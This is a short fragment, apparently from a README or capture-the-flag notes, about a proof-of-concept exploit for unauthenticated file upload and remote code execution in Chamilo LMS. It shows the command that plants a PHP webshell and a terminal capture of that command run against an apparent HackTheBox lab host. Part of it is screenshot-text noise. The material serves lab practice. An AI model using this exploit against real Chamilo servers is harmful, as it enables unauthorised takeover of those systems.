 Webshell
This action will create a PHP webshell file in the vulnerable endpoint.
python3 main.py -u http://example.com/chamilo -a webshell
chamilo-lms-unauthenticated-big-upload-rce-poc : zsh — Konsole
Arquivo Editar Exibir Favoritos Plugins Configurações Ajuda
Nova aba Dividir a exibição Copiar Colar Localizar
- : sudo nc chamilo-lms-unauthenticated-big-upload-rce-poc : zsh
(violin㉿n3m3515)-[~/HTB/Machines/PermX/chamilo-lms-unauthenticated-big-upload-rce-poc]
$ python3 main.py -u http://lms.permx.htb -a webshell
KALI
URPLE